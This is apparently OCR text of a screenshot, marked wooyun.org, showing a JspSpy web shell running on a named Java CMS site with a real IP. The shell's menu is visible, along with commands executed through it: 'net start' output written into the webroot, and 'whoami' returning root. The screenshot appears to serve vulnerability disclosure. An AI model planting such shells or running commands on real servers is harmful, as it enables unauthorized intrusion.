 360安全浏览器 5.0 正式版
http://www.51javacms.com/democms
收藏 百度 谷歌 贴贴 百度空间 网络大学 JavaEye
JspSpy Codz By - Ninty http://www.51javacms.com/de
www.51javacms.com (202.106.199.36)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | B
Execute Program »
Parameter
cmd.exe /c net start > /opt/tomcat6/webapps/democms/template/system/Log.txt
Execute Shell »
Parameter
whoami
root
www.wooyun.org